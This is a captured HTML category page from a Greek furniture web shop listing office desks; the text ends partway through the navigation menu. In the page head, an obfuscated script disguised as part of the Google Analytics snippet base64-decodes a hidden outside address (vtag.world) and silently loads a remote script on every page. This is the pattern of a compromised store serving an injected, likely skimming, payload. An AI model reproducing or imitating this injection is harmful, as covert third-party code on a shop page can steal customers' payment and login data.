

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.botos.gr/epipla/epipla-grafeiou/grafeia
body_size: 16467
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" class="webkit chrome chrome131 mac journal-desktop is-guest skin-2 responsive-layout mobile-menu-on-tablet extended-layout header-center header-center-sticky backface product-grid-second-image product-list-second-image category-page category-page-20_60_84 layout-3 route-product-category oc2 one-column" data-j2v="2.7.6">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<title>Γραφεία - Η&amp;Β Μπότος</title>
<base href="/" />
<meta name="description" content="Γραφεία" />
<meta name="keywords" content="γραφεία" />
<meta property="og:title" content="Γραφεία" />
<meta property="og:site_name" content="Η&amp;Β Μπότος" />
<meta property="og:url" content="http://www.botos.gr/grafeia" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:image" content="image/cache//categories/grafeia-600x315.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:title" content="Γραφεία" />
<meta property="twitter:description" content="" />
<meta property="twitter:image" content="image/cache//categories/grafeia-200x200.jpg" />
<meta property="twitter:image:width" content="200" />
<meta property="twitter:image:height" content="200" />
<link href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?page=2" rel="next" />
<link href="image//icon.png" rel="icon" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Droid+Serif:regular,italic&amp;subset=latin"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/j-strap.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/lib/owl-carousel/owl.transitions.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/hint.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/journal.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/features.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/header.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/module.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/pages.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/account.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/blog-manager.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/side-column.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/product.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/category.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/footer.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/icons.css?j2v=2.7.6"/>
<link rel="stylesheet" href="catalog/view/theme/journal2/css/responsive.css?j2v=2.7.6"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.7.6" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/jquery/jquery-migrate-1.2.1.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/touch-punch/jquery.ui.touch-punch.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/jquery.address/jquery.address.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/js/journal.js?j2v=2.7.6"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  (function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly92dGFnLndvcmxkL2Nkbi9hbmFseXRpY3MubWluLmpz','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-33654883-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
        Journal.COUNTDOWN = {
        DAYS    : "Ημέρες",
        HOURS   : "Ώρες",
        MINUTES : "Λεπτά",
        SECONDS : "Δεύτερα"
    };
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://www.botos.gr/index.php?route=checkout/cart">Εμφάνιση καλαθιού</a><a class="button notification-checkout" href="https://www.botos.gr/index.php?route=checkout/checkout">Αγορά</a></div>';
</script>

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			
</head>
<body>
<!--[if lt IE 9]>
<div class="old-browser">Αναβαθμίστε το πρόγραμμα πλοήγησης σας για την καλύτερη λειτουργία της ιστοσελίδας</div>
<![endif]-->
<header class="journal-header-center nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://www.botos.gr/" ><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 20px" data-icon="&#xe01b;"></i><span class="top-menu-link">Αρχική</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
           <div class="links j-min">
               <a href="tel:2109757742" ><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 20px" data-icon="&#xe6a3;"></i><span class="top-menu-link">210 97 57 742</span></a>
<a href="https://www.botos.gr/login" ><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 20px" data-icon="&#xe1b4;"></i><span class="top-menu-link">Σύνδεση Λογαριασμού</span></a>
<a href="https://www.botos.gr/register" ><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 20px" data-icon="&#xe631;"></i><span class="top-menu-link">Δημιουργία Λογαριασμού</span></a>           </div>
        </div>

                <div class="journal-search j-min xs-100 sm-50 md-30 lg-25 xl-25">
                        <div id="search" class="input-group j-min">
  <input type="text" name="search" value="" placeholder="Αναζήτηση..." autocomplete="off" class="form-control input-lg" />
  <div class="button-search"><button type="button"><i></i></button></div>
</div>                    </div>
        <div class="journal-logo j-100 xs-100 sm-100 md-40 lg-50 xl-50">
                        <div id="logo">
                <a href="http://www.botos.gr/">
                    <img src="image/cache//logo-200x150.png" width="200" height="150" alt="Η&amp;Β Μπότος" title="Η&amp;Β Μπότος" />                </a>
            </div>
                    </div>
        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-30 lg-25 xl-25">
            <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span id="cart-total" data-loading-text="Φόρτωση...&nbsp;&nbsp;">0 προϊόν(τα) - 0,00€</span> <i></i></a></button>
  <div class="content">
    <ul class="cart-wrapper">
        <li>
      <p class="text-center empty">Το καλάθι αγορών είναι άδειο!</p>
    </li>
        </ul>
  </div>
</div>
        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger"></div>
<ul class="super-menu mobile-menu menu-table" style="table-layout: fixed">
        <li class="mega-menu-categories ">
                <a href="http://www.botos.gr/epipla" ><span class="main-menu-text">Έπιπλα</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/epipla-krevatokamaras">Έπιπλα Κρεβατοκάμαρας</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/komodino-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/komodina">Κομοδίνα</a></li>
                                                <li data-image="image/cache//categories/krevatia-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/krevatia">Κρεβάτια</a></li>
                                                <li data-image="image/cache//categories/ntoulapa-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/ntoulapes-rouxon">Ντουλάπες Ρούχων</a></li>
                                                <li data-image="image/cache//categories/bedsets-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/sintheseis-krevatokamaras">Συνθέσεις Κρεβατοκάμαρας</a></li>
                                                <li data-image="image/cache//categories/syrtariera-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/sirtarieres">Συρταριέρες</a></li>
                                                <li data-image="image/cache//categories/telaro-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/telara-tavles-krevatiou">Βάσεις/Τελάρα/Τάβλες Κρεβατιού</a></li>
                                                <li data-image="image/cache//categories/toualeta-250x250.jpeg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/toualetes-krevatokamaras">Τουαλέτες Κρεβατοκάμαρας</a></li>
                                                <li data-image="image/cache//categories/stroma-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/stromata">Στρώματα</a></li>
                                                <li data-image="image/cache//categories/anastroma-250x250.jpeg"><a href="http://www.botos.gr/epipla/epipla-krevatokamaras/anastromata">Ανωστρώματα</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/epipla-saloniou">Έπιπλα Σαλονιού</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/vitrina2-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/vitrines-saloniou">Βιτρίνες Σαλονιού</a></li>
                                                <li data-image="image/cache//categories/epiplotv-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/epipla-tileorasis">Έπιπλα Τηλεόρασης</a></li>
                                                <li data-image="image/cache//categories/kanapedes-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/kanapedes">Καναπέδες</a></li>
                                                <li data-image="image/cache//categories/polithrona-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/polithrones">Πολυθρόνες</a></li>
                                                <li data-image="image/cache//categories/setsaloni-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/set-saloniou">Σετ Σαλονιού</a></li>
                                                <li data-image="image/cache//categories/sintheto-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/sintheta-saloniou">Σύνθετα Σαλονιού</a></li>
                                                <li data-image="image/cache//categories/trapezakisaloniou-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/trapezakia-saloniou">Τραπεζάκια Σαλονιού</a></li>
                                                <li data-image="image/cache//categories/anaklindro-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-saloniou/anaklintra">Ανάκλιντρα</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/epipla-trapezarias">Έπιπλα Τραπεζαρίας</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/karekla-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-trapezarias/karekles-trapezarias">Καρέκλες Τραπεζαρίας</a></li>
                                                <li data-image="image/cache//categories/boufes-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-trapezarias/mpoufedes-kai-konsoles">Μπουφέδες &amp; Κονσόλες</a></li>
                                                <li data-image="image/cache//categories/setrapezarias-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-trapezarias/sintheseis-trapezarias">Συνθέσεις Τραπεζαρίας</a></li>
                                                <li data-image="image/cache//categories/trapezi-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-trapezarias/trapezia-trapezarias">Τραπέζια Τραπεζαρίας</a></li>
                                                <li data-image="image/cache//categories/epiplakouzinas-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-trapezarias/epipla-kouzinas">Έπιπλα Κουζίνας</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/epipla-grafeiou">Έπιπλα Γραφείου</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/viviothiki-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-grafeiou/vivliothikes-kai-rafia">Βιβλιοθήκες &amp; Ράφια</a></li>
                                                <li data-image="image/cache//categories/grafeia-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia">Γραφεία</a></li>
                                                <li data-image="image/cache//categories/kareklagrafeiou-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-grafeiou/karekles-grafeiou">Καρέκλες Γραφείου</a></li>
                                                <li data-image="image/cache//categories/surtagrafeiou-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-grafeiou/sirtaries-grafeiou">Συρταριέρες γραφείου</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/paidika-epipla">Παιδικά Έπιπλα</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/paidika_komodina-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/paidika-komodina-kai-sirtarieres">Παιδικά Κομοδίνα &amp; Συρταριέρες</a></li>
                                                <li data-image="image/cache//categories/krevatipaidiko-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/paidika-krevatia">Παιδικά Κρεβάτια</a></li>
                                                <li data-image="image/cache//categories/paidikotrapezaki-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/paidika-trapezakia-grafeia">Παιδικά Τραπεζάκια &amp; Γραφεία</a></li>
                                                <li data-image="image/cache//categories/paidikikarekla-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/paidikes-karekles">Παιδικές Καρέκλες</a></li>
                                                <li data-image="image/cache//categories/paidikintoulapa-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/paidikes-ntoulapes">Παιδικές Ντουλάπες</a></li>
                                                <li data-image="image/cache//categories/sinthesipaidikou-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/sintheseis-paidikou-domatiou">Συνθέσεις Παιδικού Δωματίου</a></li>
                                                <li data-image="image/cache//categories/paidikaccesouar-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/aksesouar-paidikou-domatiou">Αξεσουάρ Παιδικού Δωματίου</a></li>
                                                <li data-image="image/cache//categories/paidikostroma-250x250.jpg"><a href="http://www.botos.gr/epipla/paidika-epipla/vrefika-stromata">Βρεφικά Στρώματα</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas">Έπιπλα Κήπου</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/kanapes-pagkaki-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/kanapedes-kai-pagkakia-kipou">Καναπέδες &amp; Παγκάκια Κήπου</a></li>
                                                <li data-image="image/cache//categories/kareklaout-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/karekles-kai-polythrones-exoterikou-xorou">Καρέκλες και Πολυθρόνες Κήπου</a></li>
                                                <li data-image="image/cache//categories/mpaoulo-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/mpaoula-eksoterikou-xorou">Μπαούλα Κήπου &amp; Βεράντας</a></li>
                                                <li data-image="image/cache//categories/ntoulapaout-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/ntoulapes-eksoterikou-xorou">Ντουλάπες Εξωτερικού Χώρου</a></li>
                                                <li data-image="image/cache//categories/ksaplostra-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/ksaplostres-kai-kounies-kipou-veradas">Ξαπλώστρες και Κούνιες Κήπου &amp; Βεράντας</a></li>
                                                <li data-image="image/cache//categories/obrela-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/ompreles-kipou-veradas">Ομπρέλες Κήπου &amp; Βεράντας</a></li>
                                                <li data-image="image/cache//categories/setkipou-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/set-epipla-kipou-kai-verantas">Σετ Έπιπλα Κήπου &amp; Βεράντας</a></li>
                                                <li data-image="image/cache//categories/trapezikipou-250x250.jpg"><a href="http://www.botos.gr/epipla/epipla-kipou-kai-verantas/trapezia-kipou-kai-veradas">Τραπέζια Κήπου</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/epipla/diafora-epipla">Διάφορα Έπιπλα</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/sekreter-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/grafeia-sekreter">Γραφεία Σεκρετέρ</a></li>
                                                <li data-image="image/cache//categories/eppagelmatikos-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/epaggelmatikos-eksoplismos">Επαγγελματικός εξοπλισμός</a></li>
                                                <li data-image="image/cache//categories/epiploxol-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/epipla-xol">Έπιπλα Χωλ</a></li>
                                                <li data-image="image/cache//categories/kafreptis-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/kathreptes">Καθρέπτες</a></li>
                                                <li data-image="image/cache//categories/kalogeros-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/kalogeroi-kai-kremastes">Καλόγεροι &amp; Κρεμάστρες</a></li>
                                                <li data-image="image/cache//categories/papoutsothiki-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/papoutsothikes">Παπουτσοθήκες</a></li>
                                                <li data-image="image/cache//categories/pouf-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/pouf">Πουφ</a></li>
                                                <li data-image="image/cache//categories/skabo-250x250.jpg"><a href="http://www.botos.gr/epipla/diafora-epipla/skampo">Σκαμπό</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-categories ">
                <a href="http://www.botos.gr/eidi-spitiou" ><span class="main-menu-text">Είδη Σπιτιού</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/eidi-spitiou/diafora-eidi-spitiou">Διάφορα Είδη Σπιτιού</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/pagida-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/diafora-eidi-spitiou/apothitika-pagides">Απωθητικά &amp; Παγίδες</a></li>
                                                <li data-image="image/cache//categories/glastra-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/diafora-eidi-spitiou/glastres-kai-zarntinieres">Γλάστρες &amp; Ζαρντινιέρες</a></li>
                                                <li data-image="image/cache//categories/kalathi-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/diafora-eidi-spitiou/kalathia-kai-kadoi">Καλάθια &amp; Κάδοι</a></li>
                                                <li data-image="image/cache//categories/potistiria-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/diafora-eidi-spitiou/potistiria">Ποτιστήρια</a></li>
                                                <li data-image="image/cache//categories/kourtinoksyla-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/diafora-eidi-spitiou/storia-kai-kourtinoksila">Στόρια &amp; Κουρτινόξυλα</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas">Είδη Κουζίνας</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/kafezaxari-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/vaza-gia-kafe-zaxari-tsai">Βάζα για Καφέ, Ζάχαρη, Τσάι</a></li>
                                                <li data-image="image/cache//categories/doxia-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/diafora-doxeia-kai-vaza">Διάφορα Δοχεία και Βάζα</a></li>
                                                <li data-image="image/cache//categories/eidimagirikis-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/eidi-mageirikis">Είδη Μαγειρικής</a></li>
                                                <li data-image="image/cache//categories/eidiservirismatos-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/eidi-servirismatos">Είδη σερβιρίσματος</a></li>
                                                <li data-image="image/cache//categories/thikesbaharikon-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/thikes-mpaxarikon">Θήκες Μπαχαρικών</a></li>
                                                <li data-image="image/cache//categories/koupes-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/koupes-kai-potiria">Κούπες &amp; Ποτήρια</a></li>
                                                <li data-image="image/cache//categories/maxairia-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/maxairia">Μαχαίρια</a></li>
                                                <li data-image="image/cache//categories/piata-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/piata-kai-servitsia">Πιάτα &amp; Σερβίτσια</a></li>
                                                <li data-image="image/cache//categories/piatothikes-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/piatothikes">Πιατοθήκες &amp; Κουταλοθήκες</a></li>
                                                <li data-image="image/cache//categories/pirouna-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/set-maxairopirouna">Σετ Μαχαιροπίρουνα</a></li>
                                                <li data-image="image/cache//categories/flitzania-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-kouzinas/flitzania">Φλυτζάνια</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/eidi-spitiou/eidi-ygieinis">Είδη Υγιεινής</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/eidikatharismou-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-ygieinis/eidi-katharismou">Είδη Καθαρισμού</a></li>
                                                <li data-image="image/cache//categories/epiplabaniou-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/eidi-ygieinis/epipla-mpaniou">Έπιπλα μπάνιου</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi">Λευκά Είδη</a></h3>
                                                            <ul>
